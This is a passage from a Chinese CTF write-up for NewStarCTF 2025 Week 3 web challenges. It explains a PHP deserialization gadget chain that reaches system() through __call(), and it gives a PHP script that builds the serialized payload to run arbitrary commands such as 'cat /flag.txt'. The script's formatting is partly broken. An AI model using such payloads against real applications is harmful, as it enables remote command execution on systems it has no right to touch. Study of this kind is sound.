__call()会通过call_user_func($func_name, $args[0])执行system($this->cmd),其中$func_name是"system",$args[0]是$_POST['cmd']的值。
最终结果:执行用户通过cmd参数传入的任意系统命令(如cat /flag.txt)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <?php class A public $first ; public $step ; public $next ; } class E public $found ; } class F public $fifth ; public $step ; public $finalstep = 'u' ; } class H public $who ; } class V public $dowhat = "secret" ;; public $go ; } $h = new H ();$a = new A ();$v = new V ();$e = new E ();$f = new F ();$h ->who = $a ; $a ->next = $v ; $v ->go = $e ; $e ->found = $f ; $payload = serialize ($h );echo urlencode ($payload );?>
ez_blog 这道题在比赛的时候没有仔细看 赛后复现没有环境
大概来看一下














![“[NewStarCTF 2025]WEEK3--web方向wp”](/img/newstar5.jpg)